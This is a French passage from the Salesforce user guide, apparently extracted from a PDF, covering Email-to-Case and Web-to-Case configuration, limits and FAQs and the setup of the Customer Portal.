

Remarque: Les champs Priorité et Origine de la requête renseignent automatiquement la requête via les paramètres d'adresse d'acheminement lorsque l'adresse d'acheminement est incluse dans le champ À, CC ou Cci d'un e-mail entrant.

CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0)

- <span id="page-2472-2"></span>**•** [Comment puis-je empêcher les spams de se transformer en requêtes ?](#page-2472-0)
- **•** [Existe-t-il une limite de taille pour les pièces jointes en utilisant E-mail vers requête ?](#page-2472-1)

# <span id="page-2472-1"></span>Existe-t-il une limite de taille pour les pièces jointes en utilisant E-mail vers requête ?

Les pièces jointes à des e-mails utilisant À la demande peuvent aller jusqu'à 25 Mo. Aucune limite de taille de pièce jointe n'est associée à l'utilisation de l'agent E-mail vers requête.

CONSULTER ÉGALEMENT :

<span id="page-2472-0"></span>[FAQ d'E-mail vers requête](#page-2472-2)

# Comment puis-je empêcher les spams de se transformer en requêtes ?

Vous pouvez limiter les spams à l'aide des options suivantes :

- **•** Créez une règle de liste noire pour rejeter les e-mails avec des adresses IP spécifiques.
- **•** Téléchargez une application anti-spam depuis [AppExchange.](https://sites.secure.force.com/appexchange/home)

CONSULTER ÉGALEMENT :

[FAQ d'E-mail vers requête](#page-2472-2)

Guide de l'utilisateur | Création de canaux de messagerie | 2467

Éditions

Disponible avec : Salesforce Classic

# Création de canaux Web et sociaux

# Requêtes Web

# <span id="page-2473-0"></span>Préparation de la capture de requêtes avec Web vers requête

Recueillez les demandes de support client directement à partir du site Web de votre société et générez automatiquement jusqu'à 5,000 nouvelles requêtes par jour avec Web vers requête. Cette fonction permet aux organisations de répondre plus rapidement à leurs clients, ce qui accroît la productivité de vos équipes de support.

Avant de configurer la fonction Web vers requête :

- **•** Créez des champs de requête personnalisés, si nécessaire.
- **•** Créez un modèle d'e-mail par défaut pour la notification automatisée envoyée aux clients qui soumettent une requête.
- **•** Si vous souhaitez attribuer les requêtes entrantes à des files d'attente en tant qu'utilisateurs individuels, créez des files d'attente de requête.
- **•** [Personnalisez les paramètres de support](#page-2745-0) à la page 2740 pour sélectionner le propriétaire par défaut des requêtes qui ne remplissent pas les critères de votre règle d'attribution.
- **•** Créez une règle d'attribution de requêtes active pour déterminer le mode d'attribution aux utilisateurs des requêtes générées sur le Web ou les placer en file d'attente. Si vous ne définissez pas de règle d'attribution active, toutes les requêtes générées sur le Web sont attribuées au propriétaire par défaut spécifié dans les paramètres de support.

Vous pouvez ensuite [configurer Web vers requête](#page-2474-0) à la page 2469.

## CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0) [Gérer les modèles d'e-mail](#page-1719-0) [Création de files d'attente](#page-2950-0) [Configuration de règles d'attribution](#page-2754-0) [FAQ sur Web vers requête](#page-2476-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer la fonction Web vers requête :

**•** Personnaliser l'application

# <span id="page-2474-0"></span>Configuration de la fonction Web vers requête

Regroupez les demandes de support client directement depuis le site Web de votre société et générez automatiquement jusqu'à 5 000 requêtes nouvelles par jour avec Web vers requête. La configuration de Web vers requête consiste à activer la fonctionnalité, à choisir des paramètres et à ajouter le formulaire Web vers requête à votre site Web.

Remarque: Avant de commencer, reportez-vous à [Get Préparation de la capture de requêtes](#page-2473-0) [avec Web vers requête](#page-2473-0) et [Notes et limitations de Web vers requête](#page-2476-1) pour plus d'informations sur les prérequis et les éléments à considérer pour configurer Web vers requête.

- **1.** Dans Configuration, saisissez *Web vers requête* dans la case Recherche rapide, puis sélectionnez **Web vers requête**.
- **2.** Sélectionnez **Activer Web vers requête**.
- **3.** Sélectionnez une origine de requête par défaut.
- **4.** Sélectionnez le modèle de réponse par défaut à utiliser pour informer automatiquement les clients de la création de leur requête.

Si vous configurez des règles de réponse définissant l'utilisation de différents modèles de message selon les informations soumises, le modèle de message par défaut est utilisé lorsqu'aucune règle de réponse ne s'applique. Ne renseignez pas ce champ si vous ne souhaitez pas envoyer de courriers électroniques si aucune règle de réponse ne s'applique. Ce modèle doit avoir l'attribut Disponible.

- **5.** Sélectionnez **Masquer les informations sur l'enregistrement** pour masquer ces informations dans l'e-mail envoyé aux utilisateurs si la création de la requête échoue.
- **6.** Saisissez une signature de message si vous souhaitez utiliser une signature différente de celle par défaut.
- **7.** Cliquez sur **Enregistrer**.

Pour générer un code HTML que votre administrateur Web peut utiliser dans votre site pour gérer les demandes de support Web vers requête de vos clients, reportez-vous à [Génération d'un code HTML Web vers requête.](#page-2475-0)

CONSULTER ÉGALEMENT :

[Configuration du support client](#page-2743-0) [FAQ sur Web vers requête](#page-2476-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer la fonction Web vers requête :

**•** Personnaliser l'application

# <span id="page-2475-0"></span>Générer un code HTML Web vers requête

Générez un code HTML que votre webmestre peut insérer dans le site Web de votre société afin de capturer les requêtes dans un formulaire Web. Une requête est créée chaque fois qu'une personne soumet des informations sur ces pages Web.

La fonctionnalité Web vers requête doit être activée. Plus des instructions sur la configuration de Web vers requête, reportez-vous à [Configuration de Web vers requête](#page-2474-0) à la page 2469.

- **1.** Dans Configuration, saisissez *Générateur HTML Web vers requête* dans la case Recherche rapide, puis sélectionnez **Générateur HTML Web vers requête**.
- **2.** Utilisez les flèches Ajouter et Supprimer pour déplacer des champs entre la liste Champs disponibles et la liste Champs sélectionnés pour sélectionner les champs à inclure dans votre formulaire Web vers requête. Utilisez les flèches Haut et Bas pour modifier l'ordre des champs du formulaire.

Lorsque votre organisation utilise plusieurs devises, ajoutez le champ Devise de la requête au fichier HTML si vous ajoutez d'autres champs de devises. Dans le cas contraire, tous les montants apparaissent dans la devise utilisée par votre société. Pour les entreprises utilisant des types d'enregistrement pour les requêtes, sélectionnez le champ Type d'enregistrement de requête pour que les utilisateurs soumettant des requêtes Web sélectionnent des types d'enregistrement spécifiques.

**3.** Si votre entreprise utilise le portail libre-service ou le portail client et que vous souhaitez rendre les requêtes générées par le Web visibles pour les utilisateurs dans ces portails, sélectionnez Visible dans le portail libre-service.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer la fonction Web vers requête :

- **•** Personnaliser l'application
- **4.** Spécifiez l'URL complète vers laquelle les clients doivent être orientés après avoir soumis leurs informations. Par exemple, l'URL peut être une page de remerciement ou la page d'accueil de la société.
- **5.** Si votre organisation utilise le Système de traduction ou a renommé des onglets, sélectionnez la langue des étiquettes affichées sur le formulaire Web vers requête. À l'origine, le formulaire Web vers requête est toujours dans votre langue.
- **6.** Cliquez sur **Générer**.
- **7.** Copiez le code HTML généré et communiquez-le à l'administrateur Web de votre société pour qu'il soit intégré à votre site Web.
- **8.** Cliquez sur **Terminé**.

Conseil: Utilisez une liste à sélection multiple pour permettre aux clients de créer des rapports sur les requêtes de plusieurs produits simultanément.

Si vous voulez tester le formulaire Web vers requête, ajoutez la ligne <input type="hidden" name="debug" value="1"> au code. Cette ligne redirige l'utilisateur vers une page de débogage lorsque vous soumettez le formulaire. N'oubliez pas de la supprimer avant de diffuser la page Web vers requête sur votre site Web.

# <span id="page-2476-1"></span>Notes et limitations de Web vers requête

Apprenez à maîtriser la fonction Web vers requête pour pouvoir l'adapter aux besoins spécifiques de votre société.

Tenez compte des considérations ci-dessous lors de la configuration de Web vers requête.

- **•** Dans la mesure du possible, les requêtes générées par le Web sont associées automatiquement au contact et au compte correct déterminé selon l'adresse e-mail du client.
- **•** Salesforce exécute des règles de validation de champ avant de créer les enregistrements envoyés via la fonction Web vers requête, et crée uniquement les enregistrements qui contiennent des valeurs valides. Pour pouvoir créer un enregistrement via la fonction Web vers requête, tous les champs universellement requis doivent contenir une valeur.
- **•** Le format des champs de date et de devise saisis en ligne est récupéré des paramètres par défaut de l'organisation : Paramètres régionaux et Paramètres régionaux de devise.
- **•** Salesforce ne prend pas en charge les champs de zone de texte enrichi (RTA) dans les formulaires Web vers requête. Si vous utilisez des champs RTA dans vos formulaires, toutes les informations saisies sont enregistrées en texte brut lors de la création de la requête.
- **•** Si votre organisation dépasse sa limite journalière de la fonction Web vers requête, le propriétaire de la requête par défaut (spécifié dans la page des paramètres de support) reçoit un e-mail contenant des informations de requête supplémentaires.

### CONSULTER ÉGALEMENT :

<span id="page-2476-0"></span>[Préparation de la capture de requêtes avec Web vers requête](#page-2473-0) [Configuration de la fonction Web vers requête](#page-2474-0) [FAQ sur Web vers requête](#page-2476-0)

## FAQ sur Web vers requête

- **•** [Quel est le nombre maximum de requêtes Web autorisé ?](#page-2476-2)
- **•** [Qui est responsable des nouvelles requêtes générées sur le Web ?](#page-2477-0)
- **•** [Comment spécifier les informations à saisir ?](#page-2477-1)
- **•** [Puis-je saisir des requêtes à partir de plusieurs pages Web ?](#page-2477-2)
- **•** [Comment notre Webmestre peut-il tester la page Web vers requête ?](#page-2477-3)
- <span id="page-2476-2"></span>**•** [Quels sont le statut et la source attribués aux requêtes générées via le Web ?](#page-2478-0)
- **•** [Comment puis-je m'assurer de ne pas perdre de requêtes ?](#page-2478-1)
- **•** [Comment puis-je éviter un spam Web vers requête ?](#page-2478-2)

## Quel est le nombre maximum de requêtes Web autorisé ?

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition , Performance Edition et Developer Edition, vous pouvez saisir jusqu'à 5 000 requêtes par période de 24 heures. Si votre société génère davantage de requêtes, cliquez sur le bouton **Aide et formation** situé en haut de chaque page, puis sélectionnez l'onglet Mes requêtes pour soumettre une requête de limite plus importante directement au support client de Salesforce.

Lorsque votre organisation atteint la limite sur 24 heures, Salesforce stocke les requêtes supplémentaires dans une file de requêtes en attente qui contient les requêtes Web vers requête et Web vers piste. Les requêtes sont soumises lorsque la limite est actualisée. La file des requêtes en attente a une limite de 50 000 requêtes combinées. Si votre organisation atteint la limite de la file des requêtes en attente, les requêtes supplémentaires sont rejetées et ne sont pas placées en file d'attente. Votre administrateur reçoit des e-mails de

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic

notification pour les cinq premières soumissions rejetées. Contactez le support client de Salesforce pour modifier la limite des requêtes en attente de votre organisation.

CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

## <span id="page-2477-0"></span>Qui est responsable des nouvelles requêtes générées sur le Web ?

Votre administrateur peut définir une règle d'attribution de requête active afin d'attribuer automatiquement des requêtes générées sur le Web à des utilisateurs ou à des files d'attente en fonction de critères spécifiques dans ces requêtes. Les requêtes ne correspondant pas aux critères de la règle d'attribution sont attribuées au responsable de requête par défaut spécifié dans les paramètres de support.

CONSULTER ÉGALEMENT :

<span id="page-2477-1"></span>[FAQ sur Web vers requête](#page-2476-0)

## Comment spécifier les informations à saisir ?

Lorsque vous générez des fichiers HTML pour le site Web de votre société, vous choisissez les champs de requête standard ou personnalisés pour lesquels vous souhaitez recueillir des informations. Vous devez créer des champs personnalisés de requêtes avant de générer votre code HTML. Dans Configuration, saisissez *Web vers requête* dans la case Recherche rapide, puis sélectionnez **Web vers requête** pour configurer la fonctionnalité et générer le code HTML.

<span id="page-2477-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

## Puis-je saisir des requêtes à partir de plusieurs pages Web ?

Oui. Appliquez le code HTML aux pages Web à partir desquelles vous voulez saisir les requêtes. Une requête sera créée chaque fois qu'une personne soumettra des informations sur ces pages Web.

<span id="page-2477-3"></span>CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

## Comment notre Webmestre peut-il tester la page Web vers requête ?

Pour afficher une page de débogage lorsque vous soumettez le formulaire, ajoutez la ligne suivante à votre code Web vers requête. N'oubliez pas de supprimer cette ligne avant de diffuser la page Web vers requête sur votre site Web.

<input type="hidden" name="debug" value="1">

CONSULTER ÉGALEMENT : [FAQ sur Web vers requête](#page-2476-0)

## <span id="page-2478-0"></span>Quels sont le statut et la source attribués aux requêtes générées via le Web ?

Les nouvelles requêtes Web sont indiquées avec le statut par défaut sélectionné par votre administrateur dans les valeurs de liste de sélection Statut de la requête. La valeur par défaut du champ Origine est déterminée par votre administrateur lors de la définition de Web vers requête.

CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

## <span id="page-2478-1"></span>Comment puis-je m'assurer de ne pas perdre de requêtes ?

Si votre société dépasse sa limite journalière de la fonction Web vers requête, le responsable de requête par défaut (spécifié dans les paramètres de support) recevra un e-mail contenant les informations de requête supplémentaires. Si vous ne pouvez pas générer de nouvelle requête en raison d'erreurs dans la configuration de la fonction Web vers requête, le support client est informé du problème pour vous aider à le résoudre.

Si votre organisation utilise E-mail vers requête à la demande, Salesforce garantit que vos requêtes ne sont pas perdues si les utilisateurs les envoient pendant une interruption Salesforce planifiée.

## CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

## Comment l'âge est-il calculé dans des rapports sur les requêtes ?

L'ancienneté d'une requête ouverte correspond au temps écoulé depuis sa création. L'ancienneté d'une requête clôturée représente le temps écoulé entre ses dates de création et de clôture. Les rapports de requête affichent une liste déroulante appelée « Unités » qui permet de définir l'affichage de l'ancienneté en jours, en heures ou en minutes.

<span id="page-2478-2"></span>CONSULTER ÉGALEMENT :

[Champs de requête](#page-2243-0) [FAQ sur Web vers requête](#page-2476-0)

## Comment puis-je éviter un spam Web vers requête ?

Évitez de recevoir des spams dans vos formulaires Web vers requête en utilisant les solutions suivantes :

- **•** Création de règles de validation.
- **•** Utilisation de CAPTCHA.
- **•** Utilisation de services Web.

CONSULTER ÉGALEMENT :

[FAQ sur Web vers requête](#page-2476-0)

# Portails clients

# <span id="page-2479-0"></span>Configuration du portail Client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Un portail client Salesforce offre à vos clients un réseau de support en ligne leur permettant d'obtenir des réponses à leurs questions sans avoir à contacter le service client. Avec un portail Client, vous pouvez personnaliser et offrir à vos clients une interface utilisateur exceptionnelle du point de vue visuel, et vous servir des fonctionnalités Salesforce suivantes pour les accompagner dans la réussite de leur projet :

- **•** Définition des pages et des champs que les clients voient avec des présentations de page et la sécurité au niveau des champs
- **•** Gérer les clients avec des profils, des ensembles d'autorisations, des rôles et des règles de partage
- **•** Fournissez et organisez les documents via Salesforce CRM Content ou l'onglet Documents
- **•** Créez une base de connaissances pour vos clients à l'aide de [Salesforce Knowledge](#page-2367-0)
- **•** Autorisez les clients à participer dans des communautés [Idées](#page-2310-0).
- **•** Affichage et collecte de données propres à votre entreprise avec des objets personnalisés
- **•** Fournissez des rapports personnalisés via l'onglet Rapports
- Remarque: Les utilisateurs de portail haut volume sont disponibles pour les portails ou les communautés de clients destinés à  $\mathcal{F}(\mathcal{A})$ des milliers ou des millions d'utilisateurs. Reportez-vous à [À propos des utilisateurs du portail haut volume](#page-2519-0) à la page 2514.

La configuration du portail Client comprend les étapes suivantes :

- **1.** [Activer le portail Client.](#page-2482-0)
- **2.** [Créer un ou plusieurs portails](#page-2485-0).

Pour chaque portail :

**a.** [Configurer les paramètres et les modèles de communication.](#page-2487-0)

Vous pouvez standardiser les modèles de communication envoyés aux utilisateurs de tous vos portails Clients en cliquant sur le lien **Définir les modèles d'e-mail par défaut pour tous les portails Client** dans la section Outils de la page Configuration du portail Client. Pour plus d'informations, reportez-vous à [Création de plusieurs portails Clients](#page-2485-0) à la page 2480.

L'[assistant Convertir l'accès utilisateur au portail](#page-2483-0) s'affiche automatiquement lors de l'enregistrement initial des paramètres de votre premier portail, que ce soit le portail client ou le portail partenaire. Vous pouvez utiliser ce portail pour vous assurer que les enregistrements et les dossiers dont les utilisateurs Salesforce sont responsables ne sont pas partagés avec des utilisateurs du portail.

- **b.** [Personnaliser les polices et les couleurs](#page-2494-0).
- **c.** [Personnaliser les onglets disponibles et leur ordre](#page-2498-0).
- **d.** [Configurer les langues du portail.](#page-2507-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

### Configuration et maintenance des outils de support des clients

- **3.** Si elles sont [disponibles dans vos licences utilisateur de portail](#page-2517-0), vous pouvez également activer [Salesforce CRM Content](#page-2500-0), [Idées](#page-2502-0), [Réponses](#page-2505-0), [Gestion des autorisations](#page-2503-0) ou [Salesforce Knowledge](#page-2504-0) selon vos besoins.
- **4.** [Créer des profils de portail Client](#page-2515-0).

Pour chaque profil :

**a.** Personnalisez les présentations de page. Reportez-vous à [Personnalisation de votre portail client.](#page-2506-0)

Pour obtenir des conseils de configuration et des informations générales sur les pages du portail client Salesforce, reportez-vous à [Conseils et considérations relatifs à la configuration des pages du portail client](#page-2508-0) à la page 2503.

**b.** Personnalisez les vues de liste.

Les utilisateurs du portail Client peuvent voir automatiquement n'importe quelle vue de liste avec les paramètres de visibilité repérés par Visible par tous les utilisateurs. Il est recommandé de créer des vues de liste spécifiques sur tous les objets accessibles aux utilisateurs du portail, puis de ne leur attribuer que celles qu'ils doivent visualiser.

**c.** Personnalisez des présentations de recherche.

Les présentations de recherche de votre entreprise Salesforce sont identiques à celles utilisées dans votre portail client. Vérifiez que les présentations de recherche sur les objets accessibles aux utilisateurs du portail n'incluent que les champs qu'ils doivent voir dans les résultats de recherche.

- **5.** Configurez un workflow :
	- **a.** Configurez des règles de workflow ou des règles d'attribution de requête pour attribuer automatiquement les requêtes créées par les utilisateurs du portail à des files d'attente et des utilisateurs Salesforce en utilisant le critère *Utilisateur actif : Type d'utilisateur contient Portail Client*.

Pour garantir le bon fonctionnement des règles d'attribution de requête dans le portail client, cochez la case Cocher la case Attribution de requêtes par défaut dans les présentations de page de requête attribuées aux profils de portail. Les utilisateurs ne peuvent pas voir ces cases à cocher dans le portail Client. Notez que les règles d'attribution se déclenchent lorsqu'une requête est créée et modifiée. Pour ne pas réaffecter automatiquement les requêtes lorsque les utilisateurs du portail les modifient, ajoutez une entrée de règle en utilisant le critère *Utilisateur actif : Type d'utilisateur contient Portail client* et cochez la case Ne pas réaffecter l'utilisateur

- **b.** Créez des alertes de workflow ou des règles de réponse automatique pour les requêtes afin de répondre automatiquement aux utilisateurs du portail lorsqu'ils créent une requête.
- **6.** [Configurez l'accès des utilisateurs au portail.](#page-2527-0)
- **7.** [Octroi aux utilisateurs du portail haut volume l'accès aux objets.](#page-2523-0)
- **8.** Vous pouvez également activer l'authentification unique.
- **9.** [Activez la connexion à chaque portail Client](#page-2487-0).
- **10.** Ajoutez un lien sur le site Web de votre organisation vers le portail client.

Les utilisateurs peuvent accéder à votre portail client une fois que vous avez copié l'URL de connexion de ses paramètres et que vous l'avez collée dans la page HTML de votre site Web. Pour plus d'informations, reportez-vous à [Activation de la connexion](#page-2487-0) [et des paramètres du portail client](#page-2487-0) à la page 2482.

**11.** Permettez aux contacts d'utiliser votre portail.

Remarque: Contactez Salesforce au sujet de l'activation d'un portail Client pour votre entreprise.

#### CONSULTER ÉGALEMENT :

 $\mathbb{Z}$ 

[Portail Client - Limites de configuration](#page-2513-0) [Création de plusieurs portails Clients](#page-2485-0) [Activation de l'authentification unique pour les portails](#page-2514-0) [Configuration de messages HTML multilingue pour des utilisateurs du portail](#page-2507-0)

### Quels portails client puis-je créer avec Salesforce ?

Salesforce fournit trois méthodes de gestion de vos clients. Le tableau suivant décrit brièvement les différences entre ces méthodes :

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les  $\mathbf G$ organisations existantes conservent l'accès au portail libre-service.





<span id="page-2482-0"></span>Remarque: Pour activer un portail spécifique pour votre organisation, contactez Salesforce.

## Activation de votre portail Client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour  $\left( 7\right)$ les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour activer le portail client Salesforce :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur **Modifier**.
